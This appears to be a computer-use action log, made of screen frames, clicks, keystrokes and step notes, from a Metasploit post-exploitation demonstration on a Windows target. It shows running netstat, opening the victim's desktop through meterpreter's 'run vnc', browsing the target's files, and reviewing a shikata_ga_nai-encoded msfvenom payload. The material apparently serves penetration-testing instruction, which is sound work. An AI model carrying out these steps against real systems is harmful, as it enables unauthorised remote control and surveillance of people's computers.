
type("netsta")

type("t -a")
Step: Run netstat -a in the Windows shell to list all the target's TCP and UDP connections
key("Return")

scroll(881, 425, "up", 1)
mouse_move(879, 424)
left_mouse_down()
mouse_move(878, 374)
mouse_move(869, 435)
left_mouse_up()

left_click_drag(884, 421, 878, 464)

mouse_move(889, 451)
left_mouse_down()
mouse_move(888, 353)
mouse_move(885, 416)
mouse_move(898, 343)
mouse_move(888, 464)
left_mouse_up()

type("exit")
Step: Exit the Windows shell to meterpreter and show its help command listing
key("Return")

type("help")
key("Return")

mouse_move(893, 451)
left_mouse_down()
mouse_move(897, 365)
mouse_move(896, 449)
left_mouse_up()

type("scre")

type("ens")
Step: Clear the half-typed command and run 'run vnc' to open the target's desktop in TightVNC
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("run ")
type("vnc")
key("Return")

mouse_move(887, 439)
left_mouse_down()
mouse_move(883, 391)
mouse_move(882, 458)
left_mouse_up()

Step: Drag the target's Firefox file listing into view, close TightVNC and get a fresh meterpreter prompt
left_click_drag(873, 97, 664, 101)

left_click(826, 52)

key("Return")

scroll(431, 402, "up", 2)

Step: In the msfvenom tab, highlight the shikata_ga_nai iteration lines and final 73802-byte size, then deselect
left_click(513, 101)

left_click_drag(180, 204, 862, 427)

mouse_move(881, 432)
left_mouse_down()
mouse_move(878, 329)
mouse_move(878, 381)
left_mouse_up()

left_click_drag(888, 401, 886, 431)

scroll(888, 427, "down", 1)

mouse_move(532, 449)
left_mouse_down()
mouse_move(347, 240)
mouse_move(191, 266)
left_mouse_up()
left_click(270, 335)
